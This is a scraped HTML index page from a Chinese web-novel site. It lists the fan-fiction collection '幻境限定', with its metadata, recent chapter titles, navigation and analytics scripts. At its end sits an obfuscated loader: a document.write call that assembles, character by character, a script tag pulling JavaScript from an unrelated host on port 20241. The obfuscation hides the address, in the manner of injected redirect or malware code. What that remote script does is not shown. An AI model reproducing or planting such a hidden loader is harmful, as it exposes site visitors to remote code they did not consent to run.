

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://miaoquan2016.com/book/13827/
body_size: 2643
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>幻境限定铁狗掏蛋_幻境限定最新章节_幻境限定TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="幻境限定,幻境限定铁狗掏蛋,幻境限定最新章节,铁狗掏蛋,"/>
    <meta name="description" content="幻境限定是铁狗掏蛋的最新小说,无名小说手机阅读提供幻境限定最新章节全文免费阅读,幻境限定全文字更新,本站最新最快更新幻境限定的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://miaoquan2016.com/book/13827/",
		"appid": "",
		"title": "幻境限定全文免费在线阅读",
		"images": [
			"http://miaoquan2016.com/images/13/13827/13827s.jpg"
		],
		"pubDate": "2022-09-27 20:05:18"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">污书屋</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="http://miaoquan2016.com/images/13/13827/13827s.jpg" width="90" height="120" alt="幻境限定" /></div>
    <div class="cataloginfo">
        <h3>幻境限定</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E9%93%81%E7%8B%97%E6%8E%8F%E8%9B%8B/">铁狗掏蛋</a></p>
            <p>类型：情欲小说</p>
            <p>更新时间：2022-09-27 20:05:18</p>
            <p>最新章节：<a href="/book/13827/1281611.html">【捕虞山庄】靠近</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/book/13827/1281606.html">从头阅读</a></p></li>
        <li><p><a href="/index/13827/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('13827','幻境限定')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
        <p> 一些剧cp的同人文</p>    </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/13827/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/13827/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/book/13827/1281611.html">【捕虞山庄】靠近</a></li>
                        <li><a href="/book/13827/1281610.html">【捕虞山庄】山洞吻</a></li>
                        <li><a href="/book/13827/1281609.html">「苍兰」做个美梦</a></li>
                        <li><a href="/book/13827/1281608.html">「苍兰」仙子成了员外夫人</a></li>
                        <li><a href="/book/13827/1281607.html">「苍兰」兄妹骨科</a></li>
                        <li><a href="/book/13827/1281606.html">「苍兰」药苦就吃点甜</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/13827/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E9%93%81%E7%8B%97%E6%8E%8F%E8%9B%8B/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E9%93%81%E7%8B%97%E6%8E%8F%E8%9B%8B/">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/book/145/"><img src="http://miaoquan2016.com/images/0/145/145s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/145/">艳阳不晚</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/book/10153/"><img src="http://miaoquan2016.com/images/10/10153/10153s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/10153/">热包</a></p>
            </li>
                        <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>